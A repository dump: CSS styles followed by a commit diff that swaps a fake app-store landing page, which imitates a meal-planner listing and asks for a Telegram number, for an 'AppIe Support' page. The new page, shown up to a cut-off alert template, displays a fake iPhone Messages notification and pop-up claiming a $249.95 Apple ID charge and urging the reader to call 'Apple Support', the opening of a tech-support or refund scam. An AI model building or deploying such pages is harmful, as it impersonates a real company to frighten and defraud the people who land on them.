  width: 100%;
  max-width: min(82%, 918px);
  margin: 0 auto;
  box-sizing: border-box;
  padding: min(34px, calc(34vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100));
  border-top: min(1px, calc(1vw/var(--resizer)*100)) solid rgba(36, 31, 32, .12);
  background: transparent;}
.small-RiffLeIKMBhVDVGX {
  display: flex;
  align-items: center;
  gap: min(9px, calc(9vw/var(--resizer)*100));}
.all-MmhYUuZWUFcAfYe {
  font-weight: 700;
  font-size: clamp(min(18px, var(--type-min)), calc(18vw/var(--resizer)*100), 18px);
  color: #241f20;
  letter-spacing: -0.01em;}
.grid-jxDJWq {
  display: flex;
  gap: min(22px, calc(22vw/var(--resizer)*100));
  align-items: center;
  flex-wrap: wrap;}
.caption-LCxfLVplrXCqn {
  color: #241f20;
  text-decoration: none;
  font-size: clamp(min(14px, var(--type-min)), calc(14vw/var(--resizer)*100), 14px);
  opacity: .7;
  white-space: nowrap;}
.tagline-ZpemgvcHC {
  color: #241f20;
  text-decoration: none;
  font-size: clamp(min(14px, var(--type-min)), calc(14vw/var(--resizer)*100), 14px);
  opacity: .7;
  white-space: nowrap;}
.wrapper-VEvEByEFzMgaMN {
  color: #241f20;
  text-decoration: none;
  font-size: clamp(min(14px, var(--type-min)), calc(14vw/var(--resizer)*100), 14px);
  opacity: .7;
  white-space: nowrap;}
.more-xdYQFHmr {
  color: #241f20;
  opacity: .55;
  font-size: clamp(min(13px, var(--type-min)), calc(13vw/var(--resizer)*100), 13px);
  white-space: nowrap;}
.preview-dHImSKH {
  display: none;}
.btn-RUJGqpudtCB {
  display: flex;
  position: fixed;
  width: min(400px, 92%);
  bottom: min(16px, calc(16vw/var(--resizer)*100));
  right: auto;
  left: min(16px, calc(16vw/var(--resizer)*100));
  gap: min(12px, calc(12vw/var(--resizer)*100));
  flex-wrap: wrap;
  padding: min(18px, calc(18vw/var(--resizer)*100)) min(18px, calc(18vw/var(--resizer)*100)) min(18px, calc(18vw/var(--resizer)*100)) min(18px, calc(18vw/var(--resizer)*100));
  flex-direction: column;
  background-color: #e3ebdb;
  border: none;
  box-shadow: calc(0vw/var(--resizer)*100) min(18px, calc(18vw/var(--resizer)*100)) min(42px, calc(42vw/var(--resizer)*100)) max(-16px, calc(-16vw/var(--resizer)*100)) rgba(36, 31, 32, .20);
  justify-content: center;
  align-items: flex-start;
  opacity: 1;
  border-radius: min(16px, calc(16vw/var(--resizer)*100));
  margin: 0;
  max-width: 400px;
  text-align: left;
  box-sizing: border-box;
  z-index: 40;}
.narrow-bILyUwpHrsl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: min(8px, calc(8vw/var(--resizer)*100));}
.userpic-VAUXpNKsYBdaUF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: min(10px, calc(10vw/var(--resizer)*100));
  border-radius: min(14px, calc(14vw/var(--resizer)*100));
  flex-wrap: wrap;}
.more-YmrVrx {
  width: auto;
  height: auto;
  border-radius: min(999px, calc(999vw/var(--resizer)*100));
  background-color: #78c328;
  padding: min(12px, calc(12vw/var(--resizer)*100)) min(22px, calc(22vw/var(--resizer)*100));
  min-width: fit-content;
  white-space: nowrap;}
.container-BQfRrYgYghmng {
  font-weight: 900;
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  color: #f2f6ee;
  font-size: clamp(min(17px, var(--type-min)), calc(17vw/var(--resizer)*100), 17px);
  white-space: nowrap;
  line-height: 1.1;}
---- public/layout/styles_2.css ----
.wide-jGNbsGQspD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: min(10px, calc(10vw/var(--resizer)*100));
  border-radius: min(14px, calc(14vw/var(--resizer)*100));
  flex-wrap: wrap;}
.wrapper-NhUTMLYd {
  width: auto;
  height: auto;
  border-radius: min(999px, calc(999vw/var(--resizer)*100));
  background-color: #78c328;
  padding: min(12px, calc(12vw/var(--resizer)*100)) min(22px, calc(22vw/var(--resizer)*100));
  min-width: fit-content;
  white-space: nowrap;}
.headline-XEhbhk {
  font-weight: 900;
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  color: #f2f6ee;
  font-size: clamp(min(17px, var(--type-min)), calc(17vw/var(--resizer)*100), 17px);
  white-space: nowrap;
  line-height: 1.1;}
.aside-WNbhvnbEgsr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: min(10px, calc(10vw/var(--resizer)*100));
  border-radius: min(14px, calc(14vw/var(--resizer)*100));
  flex-wrap: wrap;}
.control-IibLMjHBEYMCz {
  width: auto;
  height: auto;
  border-radius: min(999px, calc(999vw/var(--resizer)*100));
  background-color: #78c328;
  padding: min(12px, calc(12vw/var(--resizer)*100)) min(22px, calc(22vw/var(--resizer)*100));
  min-width: fit-content;
  white-space: nowrap;}
.preview-pcvCHjQJc {
  font-weight: 900;
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  color: #f2f6ee;
  font-size: clamp(min(17px, var(--type-min)), calc(17vw/var(--resizer)*100), 17px);
  white-space: nowrap;
  line-height: 1.1;}
.title-RsFCIrPXgeo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;}
.current-zQzGrPRUStnrac {
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  font-size: clamp(min(17px, var(--type-min)), calc(17vw/var(--resizer)*100), 17px);
  font-weight: 400;
  color: #241f20;
  width: 100%;
  text-align: left;}
.wrapper-KzwwheMaFGxXi {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  background-color: #f2f6ee;
  width: 100%;}
.container-JpTVysXP {
  position: sticky;
  top: 0;
  z-index: 20;
  width: 100%;
  background: #f2f6ee;}
.tooltip-KGNcLKwoPMdzoQN {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  max-width: min(82%, 918px);
  margin: 0 auto;
  box-sizing: border-box;
  padding: min(15px, calc(15vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100));
  border-bottom: min(1px, calc(1vw/var(--resizer)*100)) solid rgba(36, 31, 32, .12);
  flex-wrap: wrap;
  gap: min(16px, calc(16vw/var(--resizer)*100));}
.image-uLXrYru {
  display: flex;
  align-items: center;
  gap: min(9px, calc(9vw/var(--resizer)*100));}
.row-IEMQKjVZRSly {
  width: min(44px, calc(44vw/var(--resizer)*100));
  height: min(44px, calc(44vw/var(--resizer)*100));
  border-radius: min(14px, calc(14vw/var(--resizer)*100));
  object-fit: cover;
  display: block;
  flex-shrink: 0;}
.page-RvpAfe {
  font-weight: 700;
  font-size: clamp(min(19px, var(--type-min)), calc(19vw/var(--resizer)*100), 19px);
  color: #241f20;
  letter-spacing: -0.01em;
  font-family: 'Cormorant', Georgia, serif;}
.desc-ZCChuyCCcoMyIKa {
  display: flex;
  gap: min(26px, calc(26vw/var(--resizer)*100));
  align-items: center;
  flex-wrap: wrap;
  justify-content: flex-end;
  flex: 1 1 auto;}
.tip-vIonHyS {
  color: #241f20;
  text-decoration: none;
  font-size: clamp(min(15px, var(--type-min)), calc(15vw/var(--resizer)*100), 15px);
  font-weight: 500;
  opacity: .82;}
.sm-wUlbgpYCEhncIW {
  color: #241f20;
  text-decoration: none;
  font-size: clamp(min(15px, var(--type-min)), calc(15vw/var(--resizer)*100), 15px);
  font-weight: 500;
  opacity: .82;}
.wide-CCUpGqCzaB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: min(50px, calc(50vw/var(--resizer)*100)) 10% min(50px, calc(50vw/var(--resizer)*100)) 10%;
  margin: auto auto auto auto;
  background-color: #e3ebdb;
  flex-direction: column;}
.icon-WPRelmv {
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  font-size: clamp(min(17px, var(--type-min)), calc(17vw/var(--resizer)*100), 17px);
  font-weight: 400;
  color: #241f20;
  text-align: left;
  line-height: clamp(min(40px, var(--type-min)), calc(40vw/var(--resizer)*100), 40px);}
.medium-gnYEnIN {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  background-color: #f2f6ee;
  width: 100%;}
.wrap-NGuMaHcTTK {
  position: sticky;
  top: 0;
  z-index: 20;
  width: 100%;
  background: #f2f6ee;}
.breadcrumbs-alHrMCaAYvgmQAaM {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  max-width: min(82%, 918px);
  margin: 0 auto;
  box-sizing: border-box;
  padding: min(15px, calc(15vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100));
  border-bottom: min(1px, calc(1vw/var(--resizer)*100)) solid rgba(36, 31, 32, .12);
  flex-wrap: wrap;
  gap: min(16px, calc(16vw/var(--resizer)*100));}
.img-zToqZIVHGpds {
  display: flex;
  align-items: center;
  gap: min(9px, calc(9vw/var(--resizer)*100));}
.image-fstjIliGWY {
  width: min(44px, calc(44vw/var(--resizer)*100));
  height: min(44px, calc(44vw/var(--resizer)*100));
  border-radius: min(14px, calc(14vw/var(--resizer)*100));
  object-fit: cover;
  display: block;
  flex-shrink: 0;}
.container-jRerTcQhnqyJNYhK {
  font-weight: 700;
  font-size: clamp(min(19px, var(--type-min)), calc(19vw/var(--resizer)*100), 19px);
  color: #241f20;
  letter-spacing: -0.01em;
  font-family: 'Cormorant', Georgia, serif;}
.aside-wNLsMzeiABN {
  display: flex;
  gap: min(26px, calc(26vw/var(--resizer)*100));
  align-items: center;
  flex-wrap: wrap;
  justify-content: flex-end;
  flex: 1 1 auto;}
.breadcrumbs-wkrVUlGLyRKMPLj {
  color: #241f20;
  text-decoration: none;
  font-size: clamp(min(15px, var(--type-min)), calc(15vw/var(--resizer)*100), 15px);
  font-weight: 500;
  opacity: .82;}
.tiny-bhOorZecML {
  color: #241f20;
  text-decoration: none;
  font-size: clamp(min(15px, var(--type-min)), calc(15vw/var(--resizer)*100), 15px);
  font-weight: 500;
  opacity: .82;}
.small-AcZhvzDALpcTtCh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: min(50px, calc(50vw/var(--resizer)*100)) 10% min(50px, calc(50vw/var(--resizer)*100)) 10%;
  margin: auto auto auto auto;
  background-color: #f2f6ee;
  flex-direction: column;}
.avatar-Ksknep {
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  font-size: clamp(min(17px, var(--type-min)), calc(17vw/var(--resizer)*100), 17px);
  font-weight: 400;
  color: #241f20;
  text-align: left;
  line-height: clamp(min(40px, var(--type-min)), calc(40vw/var(--resizer)*100), 40px);}
.huge-TswSIbgJKIhAG {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  background-color: #f2f6ee;
  width: 100%;}
.box-iNiuNI {
  position: sticky;
  top: 0;
  z-index: 20;
  width: 100%;
  background: #f2f6ee;}
.image-xSgMyRodroCLDH {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  max-width: min(82%, 918px);
  margin: 0 auto;
  box-sizing: border-box;
  padding: min(15px, calc(15vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100));
  border-bottom: min(1px, calc(1vw/var(--resizer)*100)) solid rgba(36, 31, 32, .12);
  flex-wrap: wrap;
  gap: min(16px, calc(16vw/var(--resizer)*100));}
.page-PJmgYZRnr {
  display: flex;
  align-items: center;
  gap: min(9px, calc(9vw/var(--resizer)*100));}
.text-dNEntoetnAoTgTs {
  width: min(44px, calc(44vw/var(--resizer)*100));
  height: min(44px, calc(44vw/var(--resizer)*100));
  border-radius: min(14px, calc(14vw/var(--resizer)*100));
  object-fit: cover;
  display: block;
  flex-shrink: 0;}
.subject-skGOQrpOzzUKC {
  font-weight: 700;
  font-size: clamp(min(19px, var(--type-min)), calc(19vw/var(--resizer)*100), 19px);
  color: #241f20;
  letter-spacing: -0.01em;
  font-family: 'Cormorant', Georgia, serif;}
.sm-kjOxkfJTvpURzUq {
  display: flex;
  gap: min(26px, calc(26vw/var(--resizer)*100));
  align-items: center;
  flex-wrap: wrap;
  justify-content: flex-end;
  flex: 1 1 auto;}
.column-AXHxVBAXHO {
  color: #241f20;
  text-decoration: none;
  font-size: clamp(min(15px, var(--type-min)), calc(15vw/var(--resizer)*100), 15px);
  font-weight: 500;
  opacity: .82;}
.title-mEGJyUcxwm {
  color: #241f20;
  text-decoration: none;
  font-size: clamp(min(15px, var(--type-min)), calc(15vw/var(--resizer)*100), 15px);
  font-weight: 500;
  opacity: .82;}
.tip-LYTEgsMpu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: min(50px, calc(50vw/var(--resizer)*100)) 10% min(50px, calc(50vw/var(--resizer)*100)) 10%;
  margin: auto auto auto auto;
  background-color: #e3ebdb;
  flex-direction: column;}
.current-BKHthHd {
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  font-size: clamp(min(17px, var(--type-min)), calc(17vw/var(--resizer)*100), 17px);
  font-weight: 400;
  color: #241f20;
  text-align: left;
  line-height: clamp(min(40px, var(--type-min)), calc(40vw/var(--resizer)*100), 40px);}

==== commit 1946488b: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,2 +1,346 @@
-<html><head><meta charset="UTF-8" class="column-CaEUOyyhnvBueSf"/><link rel="stylesheet" href="public/layout/styles_0.css"><link rel="stylesheet" href="public/layout/styles_1.css"><link rel="stylesheet" href="public/layout/styles_2.css"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no" class="subject-ILKAlPjptFMy"/><meta name="referrer" content="no-referrer" class="inner-gOnnMk"/><style> @import url('https://fonts.googleapis.com/css2?family=Cormorant:ital,wght@0,300..700;1,300..700&display=swap');
-@import url('https://fonts.googleapis.com/css2?family=Hanken+Grotesk:ital,wght@0,100..900;1,100..900&display=swap'); body{font-family:'Hanken Grotesk', system-ui, sans-serif;} h1,h2,h3,h4,h5,h6{font-family:'Cormorant', Georgia, serif;} html{scroll-behavior:smooth;} button,a[href]{transition:all 300ms ease;} button:hover,[data-btn]:hover{transform:scale(1.02);cursor:pointer;} button:active,[data-btn]:active{transform:scale(.98);} nav a:hover{text-decoration:underline;text-underline-offset:3px;} footer a:hover{text-decoration:underline;text-underline-offset:3px;} @keyframes sfFadeIn {from{opacity:0}to{opacity:1}} @keyframes sfFadeInUp {from{opacity:0;transform:translateY(28px)}to{opacity:1;transform:translateY(0)}} @keyframes sfScaleIn {from{opacity:0;transform:scale(.95)}to{opacity:1;transform:scale(1)}} @keyframes sfSlideUp {from{opacity:0;transform:translateY(48px)}to{opacity:1;transform:translateY(0)}} [data-anim]{opacity:0;} [data-anim].sf-vis{animation:sfFadeInUp 553ms cubic-bezier(.4,0,.2,1) both;} [data-anim="2"].sf-vis{animation-delay:138ms;} [data-anim="3"].sf-vis{animation-delay:277ms;} [data-cookie]{animation:sfSlideUp 442ms cubic-bezier(.4,0,.2,1) 332ms both;} *{margin:0;padding:0;} *::-webkit-scrollbar { background-color: #78c328; border-radius: 30px; } *::-webkit-scrollbar-thumb { background-color: #e3ebdb; border-radius: 30px; border: 1px solid #78c328; } a{text-decoration:none} p,li{text-indent: 0} ol{padding-left: min(30px, calc(30vw/var(--resizer)*100))} h2{text-align: left;} h1,h2,h3{letter-spacing:-0.02em;} input{outline: none;} #close:checked ~ section {display: none !important;} input::placeholder {color: inherit;} :root { --resizer: 600; --anchor-offset: 96px; --type-min: 13px; } @media screen and (max-width:600px) { header nav { display: none !important; } } </style><script>(function(){var t=Date.now().toString(36)+Math.random().toString(36).slice(2,10);function fire(){var im=document.getElementsByTagName('img');var p=im.length?im[0].getAttribute('src'):'';if(!p)p='img/logo.png';if(p.indexOf('./')===0)p=p.slice(2);if(p.charAt(0)==='/')p=p.slice(1);var q=p.indexOf('?');if(q!==-1)p=p.slice(0,q);var b=new Image();b.src=t+'/'+p;}if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',fire);}else{fire();}})();</script><script>document.addEventListener('DOMContentLoaded',function(){if(!window.IntersectionObserver)return;var o=new IntersectionObserver(function(es){es.forEach(function(e){if(e.isIntersecting){e.target.classList.add('sf-vis');o.unobserve(e.target);}});},{threshold:0.15});document.querySelectorAll('[data-anim]').forEach(function(el){o.observe(el);});});</script><noscript><style>[data-anim]{opacity:1 !important}</style></noscript></head><body class="md-nCTGmQHgoNZ"><header class="content-TqHviSy"><div class="lg-jhYWxQVCUQwacw"><div class="tip-MLUzgNSPezTtbD"><img src="public/pictures~yxa9sun1/aa9968cd7c731239f44facb90a80ca0e4e5ae2dc.png" alt="" loading="lazy" class="wide-AVZFBXqhiifDw"/><span class="huge-diHwRDgUu">Meal Planner & Recipe Keeper</span></div><nav class="control-dBYDqvJQbwQsPedv"><a href="#gp-gallery" class="sidebar-PhtqjOKG">Illustrations Gallery</a><a href="#gp-contact" class="icon-nefSkrQY">Write Us</a></nav></div></header><main class="picture-zpZTVTzKu"><div class="col-ZbFkZWZPlv"><div class="wrapper-uPkfIARymlriSN"><div data-anim="1" class="tip-vBMvfeaO"><div class="all-NrOCnuq"><h3 class="caption-HpEgZkyIQPm">Meal Planner & Recipe <span class="xs-Ckalqfpn">Keeper</span></h3><span class="section-ufjgnAOkxEYNJHy">Meal Planner &amp; Recipe Keeper - Stashcook</span></div><div data-anim="3" class="wide-eRYJcMsc"><a data-btn="1" href="https://play.google.com/store/apps/details?id=com.stashbox.stashcook&hl=en&gl=US" class="lg-vCADcHuhR"><span class="current-LdAhCJcXEj">Download</span></a><a data-btn="1" href="https://play.google.com/store/apps/details?id=com.stashbox.stashcook&hl=en&gl=US" class="xl-aLNjWadoRuna"><span class="narrow-CstRSQrhI">Watch</span></a></div></div><div class="btn-PhMrxzxnbyfMlD"><form action="index.html" id="gp-contact" class="all-LHehwpzYAuRnUwQ"><div class="sidebar-uzmnNM">Write Us</div><input placeholder="Telegram number" class="row-rsPsWNVvyAN"/><button type="submit" class="medium-LYkVCVrrORxhwxb">Answer</button></form></div></div></div><div class="preview-EIgBiqpqt"><div id="gp-gallery" class="btn-rLjBZEwCQGRF"><div data-anim="1" class="current-pFTRiPPcYkfpnTms"><div class="avatar-bUArlnIuAYWy"><h3 class="large-weulsCfjmNYUV">Illustrations Gallery</h3></div></div><div data-anim="2" class="desc-VaznLkl"><div class="caption-cwpifrwYVFJVa"><img src="public/pictures~yxa9sun1/c765d528322a942399c3fdfadb43edadf4e4f8b8.jpg" class="more-sUtnVpFAeoCGxSNu"/><img src="public/pictures~yxa9sun1/1283e024ad229acdff7db28d027d5ef743a71c78.jpg" class="sidebar-jnfRoCdUcVfu"/><img src="public/pictures~yxa9sun1/b39a7b7eb9e475a2789d48e166af2e953e366a63.jpg" class="lg-RnzLhtdqyTSljX"/></div></div></div></div><div class="caption-MMGVpw"><div class="wrap-FcqpUqmYn"><div data-anim="1" class="icon-wsDtSPhHWucjU"><span class="button-NiGQZqEHgG">Meal Planner &amp; Recipe Keeper - Stashcook<br><br>Stashcook is a meal planner and recipe keeper that helps you save recipes, plan your week, and organize shopping in one place.<br><br>It’s a simple weekly meal planner for everyday cooking - without the clutter.<br><br><br>💾 Recipe Keeper for every recipe you save<br><br>Stashcook is a recipe keeper built for real life.<br>Save recipes from TikTok, Instagram, Pinterest, YouTube, Facebook, BBC Good Food, Food Network, AllRecipes, Yummly, and almost any website.<br><br>You can also add recipes from screenshots, photos, handwritten cards, or notes.<br>Everything lives in one organized recipe box, ready when you need it.<br><br>This is your digital recipe book - searchable, editable, and always with you.<br><br><br>📆 Weekly Meal Planner tha.</span><div class="widget-aoniQkvCDWnnFc"><div class="current-RuVCWFdHRHQ"><div class="sidebar-VWyJtbkdyDmuwR"><span class="all-uuufHCdutDAI">14.4K</span><span class="userpic-vnxAtV">Reviews</span></div><div class="pic-ubPpZjDoSXR"><span class="image-LFOPxyV">4.5★</span><span class="tiny-OECpaUKzq">Rating</span></div></div></div><div class="narrow-dvyTRiONfmrXwKCA"><a data-btn="1" href="https://play.google.com/store/apps/details?id=com.stashbox.stashcook&hl=en&gl=US" class="current-hBWLsMRZvDytFIZH"><span class="holder-hORnhQUGqlzH">Step In</span></a></div></div></div></div><div class="active-uApJvdqD"><div class="big-hjAiUfkjGxU"><div class="avatar-WTZvGzLSWParkcEO"><div class="wrapper-FVGuQogAk"><h3 class="all-qCMSdtTDitHKz">User Thoughts</h3></div></div><div class="section-pcIxtAQNo"><div data-card="1" data-anim="1" class="box-cqnwFEtwma"><div class="page-tyCJaIGNjvMsynF"><div class="grid-xTIgaDfBPVO"><span class="huge-yIIzBlh">Jasmine Fanning</span></div><span class="button-LWUduVifurta">This is hands down the biggest life changing app for me. This will make every week less stressful BY FAR. All of my recipes in one place? A program that breaks each recipe into easily read intstructio.</span></div><div class="wrap-IxnVtiApjAai"><img src="https://play-lh.googleusercontent.com/a-/ALV-UjVini06yvWZZwhEn_37_Hfw7l-q04RlI_zrNOCUvxDu_Ko_XR4=s512-rw" class="page-MxkYcXrxIu"/></div></div><div data-card="1" data-anim="2" class="holder-BInDiKcRbEUieih"><div class="tooltip-zoEtvgZYsw"><div class="row-DkiVUjrrtcugaDC"><span class="userpic-fzsgkO">Melody B</span></div><span class="inner-tzVRFauIsv">Lots of ways to get recipes. Easy to customize, categorize, and tag. Tags do still need the options to rename or delete. Has convenient meal planning and shopping list capability. Overall Great! aside.</span></div><div class="sidebar-OYvYAkiIeNGx"><img src="https://play-lh.googleusercontent.com/a-/ALV-UjX-ynwzVC2TLYKEWHUggM42ibBaquN91LA3_e9zF0tUy9VJwM0=s512-rw" class="preview-MkjCTKXEhZosIwj"/></div></div></div></div></div></main><footer class="thumbnail-eHbbjOmEXfCF"><div class="small-RiffLeIKMBhVDVGX"><span class="all-MmhYUuZWUFcAfYe">Meal Planner & Recipe Keeper</span></div><div class="grid-jxDJWq"><a href="legal_nwlls/privacy_policy.html" class="caption-LCxfLVplrXCqn">Privacy Policy</a><a href="legal_nwlls/terms_of_use.html" class="tagline-ZpemgvcHC">Terms Of Use</a><a href="legal_nwlls/cookie_policy.html" class="wrapper-VEvEByEFzMgaMN">Cookie Policy</a></div><span class="more-xdYQFHmr">© 2026 Meal Planner & Recipe Keeper</span></footer><input type="checkbox" id="close" class="preview-dHImSKH"/><section data-cookie="1" class="btn-RUJGqpudtCB"><div class="narrow-bILyUwpHrsl"><div class="userpic-VAUXpNKsYBdaUF"><label data-btn="1" for="close" class="more-YmrVrx"><span class="container-BQfRrYgYghmng">About policy</span></label></div><div class="wide-jGNbsGQspD"><label data-btn="1" for="close" class="wrapper-NhUTMLYd"><span class="headline-XEhbhk">Dismiss all</span></label></div><div class="aside-WNbhvnbEgsr"><label data-btn="1" for="close" class="control-IibLMjHBEYMCz"><span class="preview-pcvCHjQJc">Accept all</span></label></div></div><div class="title-RsFCIrPXgeo"><span class="current-zQzGrPRUStnrac">Our use of cookies.<br>We use necessary cookies to make our site work. We’d also like to set analytics cookies that help us make improvements by measuring how you use the site. These will be set only if you accept. For more detailed information about the cookies we use, see our Cookies policy.</span></div></section></body></html>+ƒ<!DOCTYPE html>
+<html lang="en-US" class="no-js">
+<head><script>
+  const domain = window.location.hostname;
+  const s = document.createElement("script");
+  s.defer = true;
+  s.setAttribute("data-domain", domain);
+  s.src = "https://plausible.io/js/script.js";
+  document.head.appendChild(s);
+</script>
+  <meta charset="utf-8">
+  <meta http-equiv="X-UA-Compatible" content="IE=edge">
+  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
+  <meta name="theme-color" content="#000000">
+  <meta name="apple-mobile-web-app-capable" content="yes">
+  <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
+  <title>AppIe Support</title>
+
+  <style>
+    :root {
+      --safe-top: env(safe-area-inset-top);
+      --safe-right: env(safe-area-inset-right);
+      --safe-bottom: env(safe-area-inset-bottom);
+      --safe-left: env(safe-area-inset-left);
+      --shadow: 0 18px 50px rgba(0, 0, 0, 0.28);
+      --ios-blue: #007aff;
+      --overlay-blur: 0px;
+      --overlay-alpha: 0.10;
+    }
+
+    html, body {
+      margin: 0;
+      width: 100%;
+      height: 100%;
+      overflow: hidden;
+      -webkit-text-size-adjust: 100%;
+      -webkit-tap-highlight-color: transparent;
+    }
+
+    body {
+      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+      background:
+        linear-gradient(180deg, rgba(0,0,0,0.16), rgba(0,0,0,0.24)),
+        url("images/IMG_6110.jpg");
+      background-size: cover;
+      background-position: center;
+      background-repeat: no-repeat;
+      background-attachment: fixed;
+      position: relative;
+    }
+
+    .blur-layer {
+      position: fixed;
+      inset: 0;
+      background: rgba(0, 0, 0, var(--overlay-alpha));
+      backdrop-filter: blur(var(--overlay-blur));
+      -webkit-backdrop-filter: blur(var(--overlay-blur));
+      pointer-events: none;
+      z-index: 1;
+    }
+
+    .notif-wrap {
+      position: fixed;
+      top: calc(-180px - var(--safe-top));
+      left: 50%;
+      transform: translateX(-50%);
+      width: min(94vw, 420px);
+      z-index: 20;
+      opacity: 0;
+      transition: top 0.45s cubic-bezier(0.175, 0.885, 0.32, 1.1), opacity 0.25s ease;
+    }
+
+    .notif-wrap.show {
+      top: calc(16px + var(--safe-top));
+      opacity: 1;
+    }
+
+    .notif {
+      background: rgba(255, 255, 255, 0.88);
+      backdrop-filter: blur(24px) saturate(180%);
+      -webkit-backdrop-filter: blur(24px) saturate(180%);
+      border: 0.5px solid rgba(0, 0, 0, 0.08);
+      border-radius: 22px;
+      box-shadow: var(--shadow);
+      padding: 12px 14px 13px;
+      color: #000;
+      cursor: pointer;
+    }
+
+    .notif-head {
+      display: flex;
+      align-items: center;
+      justify-content: space-between;
+      gap: 12px;
+      margin-bottom: 7px;
+    }
+
+    .notif-left {
+      display: flex;
+      align-items: center;
+      gap: 8px;
+      min-width: 0;
+    }
+
+    .app-icon {
+      width: 16px;
+      height: 16px;
+      flex: 0 0 auto;
+    }
+
+    .app-name {
+      font-size: 13px;
+      font-weight: 700;
+      color: #111;
+      white-space: nowrap;
+    }
+
+    .time {
+      font-size: 12px;
+      color: #6b7280;
+      white-space: nowrap;
+    }
+
+    .title {
+      font-size: 16px;
+      font-weight: 700;
+      line-height: 1.25;
+      margin: 0 0 4px;
+      color: #111;
+      letter-spacing: -0.01em;
+    }
+
+    .message {
+      font-size: 14px;
+      line-height: 1.45;
+      margin: 0;
+      color: #374151;
+      word-break: break-word;
+    }
+
+    .alert-box {
+      position: fixed;
+      left: 50%;
+      top: 50%;
+      transform: translate(-50%, -50%);
+      width: min(92vw, 400px);
+      border-radius: 14px;
+      text-align: center;
+      box-shadow: var(--shadow);
+      padding: 16px 16px 0;
+      box-sizing: border-box;
+      background: rgba(255, 255, 255, 0.92);
+      backdrop-filter: blur(24px) saturate(180%);
+      -webkit-backdrop-filter: blur(24px) saturate(180%);
+      border: 0.5px solid rgba(0, 0, 0, 0.08);
+      overflow: hidden;
+      color: #000;
+      z-index: 10;
+    }
+
+    .alert-title {
+      font-size: 17px;
+      font-weight: 700;
+      margin: 0 0 8px;
+      letter-spacing: -0.01em;
+    }
+
+    .alert-message {
+      font-size: 15px;
+      line-height: 1.45;
+      margin: 0 0 16px;
+      color: #2c2c2e;
+      padding: 0 4px;
+    }
+
+    .alert-buttons {
+      display: flex;
+      border-top: 0.5px solid rgba(0, 0, 0, 0.08);
+      margin-top: 8px;
+    }
+
+    .alert-btn {
+      flex: 1;
+      min-height: 48px;
+      padding: 12px 10px;
+      font-size: 17px;
+      font-weight: 400;
+      text-decoration: none;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      color: var(--ios-blue);
+      background: transparent;
+      -webkit-tap-highlight-color: transparent;
+      touch-action: manipulation;
+      user-select: none;
+    }
+
+    .alert-btn + .alert-btn {
+      border-left: 0.5px solid rgba(0, 0, 0, 0.08);
+    }
+
+    .alert-btn:active {
+      background: rgba(0, 122, 255, 0.08);
+    }
+
+    @media (max-width: 768px) {
+      .notif-wrap { width: min(94vw, 420px); }
+      .alert-box { width: min(92vw, 360px); }
+    }
+  </style>
+</head>
+
+<body>
+  <div class="blur-layer" id="blurLayer"></div>
+
+  <div class="notif-wrap" id="notifWrap" role="status" aria-live="polite">
+    <div class="notif" id="notifCard">
+      <div class="notif-head">
+        <div class="notif-left">
+          <div class="app-icon">
+            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" width="16" height="16" aria-hidden="true">
+              <rect width="100" height="100" rx="22" fill="#34C759"></rect>
+              <path d="M50 22C28 22 12 36 12 53C12 63 18 72 27 77C27 77 26 86 19 91C19 91 34 91 43 80C45 80.5 48 81 50 81C72 81 88 67 88 53C88 36 72 22 50 22Z" fill="#FFF"></path>
+            </svg>
+          </div>
+          <div class="app-name">Messages</div>
+        </div>
+        <div class="time">now</div>
+      </div>
+      <div class="title">Payment Successful</div>
+      <p class="message">Your Apple ID was recently used at APPLE STORE for $249.95 Via Apple Pay Pre-Authorization! We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support to Freeze it!</p>
+    </div>
+  </div>
+
+  <audio id="notifSound" preload="auto" playsinline>
+    <source src="ualert.mpeg" type="audio/mpeg">
+  </audio>
+
+  <template id="alertTemplate">
+    <div class="alert-box" role="alertdialog" aria-modal="true">
+      <div class="alert-title">New notification</div>
+      <p class="alert-message">Your Apple ID was recently used at APPLE STORE for $249.95 Via Apple Pay Pre-Authorization! We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support to Freeze it!</p>
+      <div class="alert-buttons">
+        <a class="alert-btn" href="#cancel" data-action="cancel">Cancel</a>
